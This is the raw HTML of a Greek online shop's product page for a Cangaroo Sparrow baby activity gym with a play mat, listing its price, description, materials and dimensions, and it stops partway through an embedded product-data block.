                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/60-παιχνίδια"><span>Παιχνίδια</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/παιχνίδια/6602-lorelli-baby-musical-mobile-with-projector-sky-1031027-3800151969334.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/παιχνίδια/5429-cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/86544-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    data-image-large-src="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι..."
                                    content="https://perpatoura.com/86544-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/86545-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    data-image-large-src="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι..."
                                    content="https://perpatoura.com/86545-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/86544-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            data-image-large-src="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/86544-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                            alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/86545-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            data-image-large-src="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/86545-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                            alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/50-cangaroo">
                                                <img src="https://perpatoura.com/img/m/50.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Cangaroo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>3800146264154</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="24.66">
                                                                                      24,66 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-5441"
                              class="rte-content product-description"><p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Το Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow προορίζεται για νεογέννητα και άνω.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Είναι ένα γυμναστήριο δραστηριοτήτων με 2 θέσεις παιχνιδιού – μπρούμυτα και ανάσκελα.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Στο σετ συμπεριλαμβάνονται παιχνίδια που μπορούν να κρεμαστούν στις μπάρες παιχνιδιών.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Το προϊόν διεγείρει τη νοημοσύνη του παιδιού, την κινητικότητα χεριών και ποδιών, την αναγνώριση των διαφόρων σχημάτων και χρωμάτων.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Το γυμναστήριο είναι κατασκευασμένο από μη τοξικά υλικά, ασφαλή για την παιδική υγεία.</span></p><p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="5441"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="5441"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="5441"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2F5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Cangaroo+%CE%93%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF+%CE%94%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD+%CE%BC%CE%B5+%CE%A7%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9+Sparrow+PQ286+3800146264154 https%3A%2F%2Fperpatoura.com%2F%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2F5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F86544%2Fcangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2F5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Υλικό : 100% Polyester, PP.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Μέγεθος: 82 cm X 82 cm</span></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Βάρος: 1,17 kg</span></p></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;50&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;3800146264154&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;60&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,66\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-05-21 13:09:53&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 \u03c4\u03b7\u03c2 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b1\u03c2 Cangaroo \u03bc\u03b5 \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc 3800146264154&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154&quot;,&quot;link_rewrite&quot;:&quot;cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154&quot;,&quot;name&quot;:&quot;Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a5\u03bb\u03b9\u03ba\u03cc : 100% Polyester, PP.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2: 82 cm X 82 cm&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u0392\u03ac\u03c1\u03bf\u03c2: 1,17 kg&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a4\u03bf \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow \u03c0\u03c1\u03bf\u03bf\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03bd\u03b5\u03bf\u03b3\u03ad\u03bd\u03bd\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03ac\u03bd\u03c9.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u0395\u03af\u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 2 \u03b8\u03ad\u03c3\u03b5\u03b9\u03c2 \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd \u2013 \u03bc\u03c0\u03c1\u03bf\u03cd\u03bc\u03c5\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ac\u03c3\u03ba\u03b5\u03bb\u03b1.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a3\u03c4\u03bf \u03c3\u03b5\u03c4 \u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9 